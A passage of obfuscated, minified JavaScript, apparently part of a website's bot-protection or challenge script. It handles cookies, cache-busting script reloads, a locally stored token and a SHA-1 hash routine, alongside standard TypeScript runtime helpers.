_0x2e4b13=a1_0x1f24,_0x5aa71a='/meansweetime-him-if-worth-Macd-O-worne-And-me-qu',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var 